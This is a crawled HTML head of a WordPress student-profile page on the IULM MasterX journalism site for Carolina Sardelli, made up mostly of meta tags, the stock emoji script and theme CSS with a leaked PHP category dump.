

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterx.iulm.it/master/allievi/carolina-sardelli/
body_size: 110550
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterx.iulm.it/xmlrpc.php">
	<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
				<meta property="og:title" content="Carolina Sardelli" />
			<meta property="og:description" content="<p>ANNO DI NASCITA: 1990 LINGUE: inglese LAUREA: triennale in Scienze Politiche Internazionali presso l’Università degli Studi di Siena. Laurea Specialistica in Scienze Internazionali e Diplomatiche presso l’Università degli Studi di Siena.</p>
" />
						<meta property="og:url" content="https://masterx.iulm.it/master/allievi/carolina-sardelli/" />
				<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Carolina Sardelli - MasterX</title>
	<link rel="canonical" href="https://masterx.iulm.it/master/allievi/carolina-sardelli/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Carolina Sardelli - MasterX" />
	<meta property="og:description" content="ANNO DI NASCITA: 1990 LINGUE: inglese LAUREA: triennale in Scienze Politiche Internazionali presso l’Università degli Studi di Siena. Laurea Specialistica in Scienze Internazionali e Diplomatiche presso l’Università degli Studi di Siena." />
	<meta property="og:url" content="https://masterx.iulm.it/master/allievi/carolina-sardelli/" />
	<meta property="og:site_name" content="MasterX" />
	<meta property="article:publisher" content="https://www.facebook.com/Masteringiornalismo/" />
	<meta property="article:modified_time" content="2018-12-19T11:48:22+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@masterx_iulm" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione MasterX" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://masterx.iulm.it/master/allievi/carolina-sardelli/","url":"https://masterx.iulm.it/master/allievi/carolina-sardelli/","name":"Carolina Sardelli - MasterX","isPartOf":{"@id":"https://masterx.iulm.it/#website"},"datePublished":"2017-02-17T12:02:52+00:00","dateModified":"2018-12-19T11:48:22+00:00","breadcrumb":{"@id":"https://masterx.iulm.it/master/allievi/carolina-sardelli/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://masterx.iulm.it/master/allievi/carolina-sardelli/"]}]},{"@type":"BreadcrumbList","@id":"https://masterx.iulm.it/master/allievi/carolina-sardelli/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterx.iulm.it/"},{"@type":"ListItem","position":2,"name":"Allievi","item":"https://masterx.iulm.it/master/allievi/"},{"@type":"ListItem","position":3,"name":"Carolina Sardelli"}]},{"@type":"WebSite","@id":"https://masterx.iulm.it/#website","url":"https://masterx.iulm.it/","name":"MasterX","description":"Periodico del master in giornalismo dell’Università IULM Facoltà di comunicazione , relazioni pubbliche e pubblicità","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterx.iulm.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed" href="https://masterx.iulm.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed dei commenti" href="https://masterx.iulm.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed MasterX &raquo; Storie" href="https://masterx.iulm.it/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterx.iulm.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://masterx.iulm.it/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masterx.iulm.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ttp-tiktok-player-style-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/build/view.css?ver=1.0.21' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='ttp-fancyApp-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/assets/css/fancyapps.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mgl-css-css' href='https://masterx.iulm.it/wp-content/plugins/meow-gallery/app/style.min.css?ver=1767637285' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;font-family:'Merriweather', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:240;}}.header.fixed .logo .logoimg {max-height:;}h1, h2, h3, h4, h5, h6, .mont, .post .post-author:not(.style2) em, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li, .post.listing.listing-style2 .just-shares span {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}a, .full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa, .full-menu-container.light-menu-color .full-menu>li>a:hover, .post .article-tags a, .post .post-title a:hover, #archive-title h1 span, .widget > strong, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.widget_sharedimages .post-links.just-shares, .slick.dark-pagination .slick-dots li.slick-active button, .slick-nav:hover, .thb-mobile-menu li a.active, .post .post-content .wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .tabs .active a, .tabs .active a:hover, .tabs dd a:hover, .tabs li a:hover, .toggle .title.wpb_toggle_title_active, .toggle .title.wpb_toggle_title_active:hover, q, blockquote p, cite, .notification-box a, .thb-selectionSharer a.email:hover,.cart_totals table tr.order-total td, .payment_methods li .about_paypal, .terms label a, .thb-mobile-menu-secondary li a:hover, .price .amount, .price.single-price ins .amount,.product .product-information .product_meta>span a, .product .product-information .product_meta>span .sku, .woocommerce-tabs .tabs dd.active a, .video_playlist .video_play.vertical.video-active h6, .woocommerce-tabs .tabs dd a:hover {color:#cc0011;}.slick.dark-pagination .slick-dots li.slick-active button,.custom_check + .custom_label:hover:before,.post .post-content .atvImg:hover .image_link,#footer.dark .slick.dark-pagination .slick-dots li.slick-active button {border-color:#cc0011;}.post .post-gallery.has-gallery:after {background-color:#cc0011;}.woocommerce-tabs .tabs dd a:after {border-bottom-color:#cc0011;}.widget.style5>strong span:after {border-left-color:#cc0011;}.widget.style5>strong span:before {border-right-color:#b8000f;}blockquote:before,blockquote:after {background:rgba(204,0,17, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title {background:#cc0011;}}.header.fixed .header_top .progress, .post .post-gallery .gallery-link, .post.featured-style4:hover .featured-title, .slick.dark-pagination .slick-dots li.slick-active button, [class^="tag-link"]:hover, .post-gallery-content .row .columns .arrow:hover,.mobile-toggle span, .btn:not(.transparent-white):not(.transparent-black), .btn:not(.transparent-white):not(.transparent-black):focus, .button:not(.transparent-white):not(.transparent-black), input[type=submit]:not(.transparent-white):not(.transparent-black), .btn.black:hover, .btn:focus.black:hover, .button.black:hover, input[type=submit].black:hover, .post .post-content .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after, .highlight.accent, .header .social-holder .quick_cart .cart_count, .custom_check + .custom_label:after, #archive-title, .video_playlist .video_play.video-active, .widget .count-image .count, .category_container.style3:before {background:#cc0011;}.header .social-holder .social_header:hover .social_icon,.post .post-content .atvImg .title svg, .post .post-content .atvImg .arrow svg {fill:#cc0011;}.mobile-toggle span,.light-title .mobile-toggle span {background:#282828;}.full-menu-container {background-color:#eaeaea !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu, #footer.style3 .menu, #footer.style4 .menu {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:15px;}.full-menu-container .full-menu > li .sub-menu a {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.post-meta {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}object(WP_Term)#17076 (17) {["term_id"]=>int(10193)["name"]=>string(8) "Ambiente"["slug"]=>string(8) "ambiente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10183)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(161)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10193)["category_count"]=>int(161)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Ambiente"["category_nicename"]=>string(8) "ambiente"["category_parent"]=>int(77)}.post-meta.style1 a.cat-ambiente { color:; }.post-meta.style2 a.cat-ambiente { background-color:; }.post .post-content .category_title.catstyle-style10193 h2 a:hover { color:; }object(WP_Term)#17075 (17) {["term_id"]=>int(13135)["name"]=>string(15) "Approfondimenti"["slug"]=>string(15) "approfondimenti"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13125)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(219)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13135)["category_count"]=>int(219)["category_description"]=>string(0) ""["cat_name"]=>string(15) "Approfondimenti"["category_nicename"]=>string(15) "approfondimenti"["category_parent"]=>int(0)}.post-meta.style1 a.cat-approfondimenti { color:; }.post-meta.style2 a.cat-approfondimenti { background-color:; }.post .post-content .category_title.catstyle-style13135 h2 a:hover { color:; }object(WP_Term)#17076 (17) {["term_id"]=>int(12592)["name"]=>string(10) "Astronomia"["slug"]=>string(10) "astronomia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12582)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10564)["count"]=>int(14)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12592)["category_count"]=>int(14)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Astronomia"["category_nicename"]=>string(10) "astronomia"["category_parent"]=>int(10564)}.post-meta.style1 a.cat-astronomia { color:; }.post-meta.style2 a.cat-astronomia { background-color:; }.post .post-content .category_title.catstyle-style12592 h2 a:hover { color:; }object(WP_Term)#17075 (17) {["term_id"]=>int(12425)["name"]=>string(10) "Attualità"["slug"]=>string(9) "attualita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12415)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(215)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12425)["category_count"]=>int(215)["category_description"]=>string(0) 